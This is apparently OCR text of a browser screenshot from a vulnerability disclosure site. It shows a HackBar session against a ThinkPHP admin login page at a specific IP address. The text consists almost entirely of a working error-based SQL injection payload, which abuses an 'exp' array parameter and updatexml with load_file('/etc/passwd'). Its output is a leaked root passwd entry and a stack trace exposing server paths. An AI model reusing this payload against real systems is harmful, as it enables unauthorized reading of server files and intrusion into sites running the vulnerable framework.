 系统发生错误
211.151.5.23/vianet/admin.php?s=/Public/login.html
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://211.151.5.23/vianet/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data Enable Referrer
Post data username[0]=exp&username[1]=%3d-1 or updatexml(1,concat(0x7c,load_file(%27/etc/passwd%27)),0)&password=11111
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'|root:x:0:0:root:/root:/bin/bash'
错误位置
FILE: /var/www/html/vianet/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 151
TRACE
#0 /var/www/html/vianet/ThinkPHP/Library/Think/Db/Driver.class.php(151): PDO->prepare('SELECT * FROM `...')
#1 /var/www/html/vianet/ThinkPHP/Library/Think/Db/Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 /var/www/html/vianet/ThinkPHP/Library/Think/Model.class.php(761): Think\Db\Driver->select(Array)
#3 /var/www/html/vianet/Application/User/Model/UcenterMemberModel.class.php(148): Think\Model->find()
#4 /var/www/html/vianet/Application/User/Api/UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '11111', 1)
www.wooyun.org